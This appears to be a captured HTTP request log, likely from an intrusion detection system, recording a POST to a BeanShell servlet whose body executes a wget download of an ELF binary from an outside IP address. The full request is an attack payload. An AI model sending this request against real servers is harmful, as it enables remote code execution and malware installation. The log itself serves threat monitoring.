 http_method: POST
http_cgi: /servlet/~ic/bsh.servlet.BshServlet
http_param:
http_content: bsh.script=exec("wget http://122.227.88.230:9999/1/20000.elf");
http_head: POST /servlet/~ic/bsh.servlet.BshServlet HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 63
http_user_agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
http_referer:
vul_type: